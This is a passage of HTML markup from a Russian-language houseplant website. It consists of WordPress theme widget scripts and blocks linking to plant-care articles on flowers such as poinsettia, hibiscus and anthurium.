                  block_td_uid_18_65a0ef3086a6a.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041f\u043e\u043b\u0435\u0437\u043d\u044b\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#607d8b","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":2,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_18_65a0ef3086a6a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_65a0ef3086a6a_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_18_65a0ef3086a6a.td_column_number = "2";
                  block_td_uid_18_65a0ef3086a6a.block_type = "td_block_15";
                  block_td_uid_18_65a0ef3086a6a.post_count = "3";
                  block_td_uid_18_65a0ef3086a6a.found_posts = "1821";
                  block_td_uid_18_65a0ef3086a6a.header_color = "#607d8b";
                  block_td_uid_18_65a0ef3086a6a.ajax_pagination_infinite_stop = "";
                  block_td_uid_18_65a0ef3086a6a.max_num_pages = "607";
                  tdBlocksArray.push(block_td_uid_18_65a0ef3086a6a);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Полезные</span></h4>
                  </div>
                  <div id="td_uid_18_65a0ef3086a6a" class="td_block_inner td-column-2">
                    <div class="td-block-row">
                      <div class="td-block-span4">
                        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/domashnij-tsvetok-puansetiya/" rel="bookmark" title="Домашний цветок пуансетия"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-30x22.jpg 30w, /wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок пуансетия"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-218x150.jpg" srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-30x22.jpg 30w, /wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок пуансетия"></noscript></a>
                            </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/domashnij-tsvetok-puansetiya/" rel="bookmark" title="Домашний цветок пуансетия">Домашний цветок пуансетия</a></h3>
                        </div>
                      </div>
                      <div class="td-block-span4">
                        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/komnatnoe-rastenie-s-yarkimi-tsvetami/" rel="bookmark" title="Комнатное растение с яркими цветами"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-yarkimi-tsvetami-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-yarkimi-tsvetami-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnoe-rastenie-s-yarkimi-tsvetami-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатное растение с яркими цветами"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-yarkimi-tsvetami-218x150.jpg" srcset="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-yarkimi-tsvetami-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnoe-rastenie-s-yarkimi-tsvetami-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатное растение с яркими цветами"></noscript></a>
                            </div><a href="/category/kaktusy-i-sukkulenty/" class="td-post-category">Кактусы и суккуленты</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/komnatnoe-rastenie-s-yarkimi-tsvetami/" rel="bookmark" title="Комнатное растение с яркими цветами">Комнатное растение с яркими цветами</a></h3>
                        </div>
                      </div>
                      <div class="td-block-span4">
                        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/domashnij-tsvetok-gibiskus/" rel="bookmark" title="Домашний цветок гибискус"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnij-tsvetok-gibiskus-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-gibiskus-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-gibiskus-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок гибискус"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnij-tsvetok-gibiskus-218x150.jpg" srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-gibiskus-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-gibiskus-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок гибискус"></noscript></a>
                            </div><a href="/category/raznoe/" class="td-post-category">Разное</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/domashnij-tsvetok-gibiskus/" rel="bookmark" title="Домашний цветок гибискус">Домашний цветок гибискус</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-next-prev-wrap">
                    <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_65a0ef3086a6a" data-td_block_id="td_uid_18_65a0ef3086a6a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_18_65a0ef3086a6a" data-td_block_id="td_uid_18_65a0ef3086a6a"><i class="td-icon-font td-icon-menu-right"></i></a>
                  </div>
                </div>
                <div class="clearfix"></div>
                <div class="td_block_wrap td_block_1 td_uid_19_65a0ef30888c8_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_19_65a0ef30888c8">
                  <script>
                  var block_td_uid_19_65a0ef30888c8 = new tdBlock();
                  block_td_uid_19_65a0ef30888c8.id = "td_uid_19_65a0ef30888c8";
                  block_td_uid_19_65a0ef30888c8.atts = '{"limit":5,"sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0414\u043e\u043c\u0430\u0448\u043d\u0438\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#f44336","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":2,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_19_65a0ef30888c8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_65a0ef30888c8_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_19_65a0ef30888c8.td_column_number = "2";
                  block_td_uid_19_65a0ef30888c8.block_type = "td_block_1";
                  block_td_uid_19_65a0ef30888c8.post_count = "5";
                  block_td_uid_19_65a0ef30888c8.found_posts = "1821";
                  block_td_uid_19_65a0ef30888c8.header_color = "#f44336";
                  block_td_uid_19_65a0ef30888c8.ajax_pagination_infinite_stop = "";
                  block_td_uid_19_65a0ef30888c8.max_num_pages = "365";
                  tdBlocksArray.push(block_td_uid_19_65a0ef30888c8);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Домашние</span></h4>
                    <div class="td-subcat-filter" id="td_pulldown_td_uid_19_65a0ef30888c8">
                      <ul class="td-subcat-list" id="td_pulldown_td_uid_19_65a0ef30888c8_list">
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_20_65a0ef3089ef7" data-td_filter_value="" data-td_block_id="td_uid_19_65a0ef30888c8" href="#">Все</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_21_65a0ef3089ef9" data-td_filter_value="79" data-td_block_id="td_uid_19_65a0ef30888c8" href="#">Кактусы и суккуленты</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_22_65a0ef3089efa" data-td_filter_value="77" data-td_block_id="td_uid_19_65a0ef30888c8" href="#">Комнатные растения</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_23_65a0ef3089efb" data-td_filter_value="78" data-td_block_id="td_uid_19_65a0ef30888c8" href="#">Лекарственные</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_24_65a0ef3089efc" data-td_filter_value="80" data-td_block_id="td_uid_19_65a0ef30888c8" href="#">Садовые</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_25_65a0ef3089efd" data-td_filter_value="81" data-td_block_id="td_uid_19_65a0ef30888c8" href="#">Советы</a>
                        </li>
                      </ul>
                      <div class="td-subcat-dropdown">
                        <div class="td-subcat-more" aria-haspopup="true">
                          <span>Больше</span><i class="td-icon-read-down"></i>
                        </div>
                        <ul class="td-pulldown-filter-list"></ul>
                      </div>
                    </div>
                  </div>
                  <div id="td_uid_19_65a0ef30888c8" class="td_block_inner">
                    <div class="td-block-row">
                      <div class="td-block-span6">
                        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/gorshechnye-komnatnye-tsvety/" rel="bookmark" title="Горшечные комнатные цветы"><img width="324" height="235" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/gorshechnye-komnatnye-tsvety-324x235.jpg" alt="" title="Горшечные комнатные цветы"><noscript><img width="324" height="235" class="entry-thumb" src="/wp-content/uploads/2019/06/gorshechnye-komnatnye-tsvety-324x235.jpg" alt="" title="Горшечные комнатные цветы"></noscript></a>
                            </div><a href="/category/raznoe/" class="td-post-category">Разное</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/gorshechnye-komnatnye-tsvety/" rel="bookmark" title="Горшечные комнатные цветы">Горшечные комнатные цветы</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Фото Название**международные названия растений принято в науке давать на латинском языке из двух слов - родового и видового. Например Senecio rowleyanus (Крестовник Роули),...
                          </div>
                        </div>
                      </div>
                      <div class="td-block-span6">
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/tsvetok-eshinantus-v-domashnih-usloviyah/" rel="bookmark" title="Цветок эсхинантус в домашних условиях"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/tsvetok-eshinantus-v-domashnih-usloviyah-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/tsvetok-eshinantus-v-domashnih-usloviyah-100x70.jpg 100w, /wp-content/uploads/2019/06/tsvetok-eshinantus-v-domashnih-usloviyah-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Цветок эсхинантус в домашних условиях"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvetok-eshinantus-v-domashnih-usloviyah-100x70.jpg" srcset="/wp-content/uploads/2019/06/tsvetok-eshinantus-v-domashnih-usloviyah-100x70.jpg 100w, /wp-content/uploads/2019/06/tsvetok-eshinantus-v-domashnih-usloviyah-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Цветок эсхинантус в домашних условиях"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/tsvetok-eshinantus-v-domashnih-usloviyah/" rel="bookmark" title="Цветок эсхинантус в домашних условиях">Цветок эсхинантус в домашних условиях</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/chem-opryskat-domashnie-tsvety-ot-vreditelej/" rel="bookmark" title="Чем опрыскать домашние цветы от вредителей"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/chem-opryskat-domashnie-tsvety-ot-vreditelej-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/chem-opryskat-domashnie-tsvety-ot-vreditelej-100x70.jpg 100w, /wp-content/uploads/2019/06/chem-opryskat-domashnie-tsvety-ot-vreditelej-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Чем опрыскать домашние цветы от вредителей"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/chem-opryskat-domashnie-tsvety-ot-vreditelej-100x70.jpg" srcset="/wp-content/uploads/2019/06/chem-opryskat-domashnie-tsvety-ot-vreditelej-100x70.jpg 100w, /wp-content/uploads/2019/06/chem-opryskat-domashnie-tsvety-ot-vreditelej-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Чем опрыскать домашние цветы от вредителей"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/chem-opryskat-domashnie-tsvety-ot-vreditelej/" rel="bookmark" title="Чем опрыскать домашние цветы от вредителей">Чем опрыскать домашние цветы от вредителей</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/domashnie-tsvety-s-yagodami/" rel="bookmark" title="Домашние цветы с ягодами"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-tsvety-s-yagodami-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnie-tsvety-s-yagodami-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnie-tsvety-s-yagodami-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашние цветы с ягодами"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnie-tsvety-s-yagodami-100x70.jpg" srcset="/wp-content/uploads/2019/06/domashnie-tsvety-s-yagodami-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnie-tsvety-s-yagodami-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашние цветы с ягодами"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-s-yagodami/" rel="bookmark" title="Домашние цветы с ягодами">Домашние цветы с ягодами</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka/" rel="bookmark" title="Цветок антуриум уход в домашних условиях пересадка"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-100x70.jpg 100w, /wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-218x150.jpg 218w, /wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-700x486.jpg 700w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Цветок антуриум уход в домашних условиях пересадка"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-100x70.jpg" srcset="/wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-100x70.jpg 100w, /wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-218x150.jpg 218w, /wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-700x486.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Цветок антуриум уход в домашних условиях пересадка"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka/" rel="bookmark" title="Цветок антуриум уход в домашних условиях пересадка">Цветок антуриум уход в домашних условиях пересадка</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-next-prev-wrap">
                    <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_65a0ef30888c8" data-td_block_id="td_uid_19_65a0ef30888c8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_19_65a0ef30888c8" data-td_block_id="td_uid_19_65a0ef30888c8"><i class="td-icon-font td-icon-menu-right"></i></a>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="wpb_column vc_column_container td-pb-span4">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_15 td_uid_26_65a0ef308bfea_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_26_65a0ef308bfea">
                  <script>
                  var block_td_uid_26_65a0ef308bfea = new tdBlock();
                  block_td_uid_26_65a0ef308bfea.id = "td_uid_26_65a0ef308bfea";
                  block_td_uid_26_65a0ef308bfea.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041b\u0443\u0447\u0448\u0438\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_26_65a0ef308bfea_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_26_65a0ef308bfea_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_26_65a0ef308bfea.td_column_number = "1";
                  block_td_uid_26_65a0ef308bfea.block_type = "td_block_15";
                  block_td_uid_26_65a0ef308bfea.post_count = "4";
                  block_td_uid_26_65a0ef308bfea.found_posts = "1821";
                  block_td_uid_26_65a0ef308bfea.header_color = "";
                  block_td_uid_26_65a0ef308bfea.ajax_pagination_infinite_stop = "";
                  block_td_uid_26_65a0ef308bfea.max_num_pages = "456";
                  tdBlocksArray.push(block_td_uid_26_65a0ef308bfea);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Лучшие</span></h4>
                  </div>
                  <div id="td_uid_26_65a0ef308bfea" class="td_block_inner td-column-1">
                    <div class="td-block-span12">
                      <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/domashnee-rastenie-s-zeleno-zheltymi-listyami/" rel="bookmark" title="Домашнее растение с зелено желтыми листьями"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnee-rastenie-s-zeleno-zheltymi-listyami-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnee-rastenie-s-zeleno-zheltymi-listyami-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnee-rastenie-s-zeleno-zheltymi-listyami-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашнее растение с зелено желтыми листьями"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnee-rastenie-s-zeleno-zheltymi-listyami-218x150.jpg" srcset="/wp-content/uploads/2019/06/domashnee-rastenie-s-zeleno-zheltymi-listyami-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnee-rastenie-s-zeleno-zheltymi-listyami-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашнее растение с зелено желтыми листьями"></noscript></a>
                          </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                        </div>
                        <h3 class="entry-title td-module-title"><a href="/domashnee-rastenie-s-zeleno-zheltymi-listyami/" rel="bookmark" title="Домашнее растение с зелено желтыми листьями">Домашнее растение с зелено желтыми листьями</a></h3>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/komnatnyj-tsvetok-kodieum-kak-uhazhivat/" rel="bookmark" title="Комнатный цветок кодиеум как ухаживать"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-kodieum-kak-uhazhivat-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-kodieum-kak-uhazhivat-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-kodieum-kak-uhazhivat-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатный цветок кодиеум как ухаживать"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-kodieum-kak-uhazhivat-218x150.jpg" srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-kodieum-kak-uhazhivat-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-kodieum-kak-uhazhivat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатный цветок кодиеум как ухаживать"></noscript></a>
                          </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                        </div>
                        <h3 class="entry-title td-module-title"><a href="/komnatnyj-tsvetok-kodieum-kak-uhazhivat/" rel="bookmark" title="Комнатный цветок кодиеум как ухаживать">Комнатный цветок кодиеум как ухаживать</a></h3>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami/" rel="bookmark" title="Комнатное растение с крупными белыми цветами"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатное растение с крупными белыми цветами"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami-218x150.jpg" srcset="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатное растение с крупными белыми цветами"></noscript></a>
                          </div><a href="/category/komnatnye-rasteniya/" class="td-post-category">Комнатные растения</a>
                        </div>
                        <h3 class="entry-title td-module-title"><a href="/komnatnoe-rastenie-s-krupnymi-belymi-tsvetami/" rel="bookmark" title="Комнатное растение с крупными белыми цветами">Комнатное растение с крупными белыми цветами</a></h3>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/giatsint-domashnij-tsvetok-ili-ulichnyj/" rel="bookmark" title="Гиацинт домашний цветок или уличный"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/giatsint-domashnij-tsvetok-ili-ulichnyj-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/giatsint-domashnij-tsvetok-ili-ulichnyj-218x150.jpg 218w, /wp-content/uploads/2019/06/giatsint-domashnij-tsvetok-ili-ulichnyj-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Гиацинт домашний цветок или уличный"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/giatsint-domashnij-tsvetok-ili-ulichnyj-218x150.jpg" srcset="/wp-content/uploads/2019/06/giatsint-domashnij-tsvetok-ili-ulichnyj-218x150.jpg 218w, /wp-content/uploads/2019/06/giatsint-domashnij-tsvetok-ili-ulichnyj-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Гиацинт домашний цветок или уличный"></noscript></a>
                          </div><a href="/category/komnatnye-rasteniya/" class="td-post-category">Комнатные растения</a>
                        </div>
                        <h3 class="entry-title td-module-title"><a href="/giatsint-domashnij-tsvetok-ili-ulichnyj/" rel="bookmark" title="Гиацинт домашний цветок или уличный">Гиацинт домашний цветок или уличный</a></h3>
                      </div>
                    </div>
                  </div>
                  <div class="td-next-prev-wrap">
                    <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_65a0ef308bfea" data-td_block_id="td_uid_26_65a0ef308bfea"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_26_65a0ef308bfea" data-td_block_id="td_uid_26_65a0ef308bfea"><i class="td-icon-font td-icon-menu-right"></i></a>
                  </div>
                </div>
                <div class="clearfix"></div>
                <div class="td_block_wrap td_block_1 td_uid_27_65a0ef308e169_rand td-pb-border-top" data-td-block-uid="td_uid_27_65a0ef308e169">
                  <script>
                  var block_td_uid_27_65a0ef308e169 = new tdBlock();
                  block_td_uid_27_65a0ef308e169.id = "td_uid_27_65a0ef308e169";
                  block_td_uid_27_65a0ef308e169.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0421\u0430\u043c\u044b\u0435 \u043e\u0431\u0441\u0443\u0436\u0434\u0430\u0435\u043c\u044b\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_27_65a0ef308e169_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_27_65a0ef308e169_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_27_65a0ef308e169.td_column_number = "1";
                  block_td_uid_27_65a0ef308e169.block_type = "td_block_1";
                  block_td_uid_27_65a0ef308e169.post_count = "3";
                  block_td_uid_27_65a0ef308e169.found_posts = "1821";
                  block_td_uid_27_65a0ef308e169.header_color = "";
                  block_td_uid_27_65a0ef308e169.ajax_pagination_infinite_stop = "";
                  block_td_uid_27_65a0ef308e169.max_num_pages = "607";
                  tdBlocksArray.push(block_td_uid_27_65a0ef308e169);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Самые обсуждаемые</span></h4>
                  </div>
                  <div id="td_uid_27_65a0ef308e169" class="td_block_inner">
                    <div class="td-block-span12">
                      <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/avtopoliv-domashnih-tsvetov-na-vremya-otpuska/" rel="bookmark" title="Автополив домашних цветов на время отпуска"><img width="324" height="235" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/avtopoliv-domashnih-tsvetov-na-vremya-otpuska-324x235.jpg" alt="" title="Автополив домашних цветов на время отпуска"><noscript><img width="324" height="235" class="entry-thumb" src="/wp-content/uploads/2019/06/avtopoliv-domashnih-tsvetov-na-vremya-otpuska-324x235.jpg" alt="" title="Автополив домашних цветов на время отпуска"></noscript></a>
                          </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                        </div>
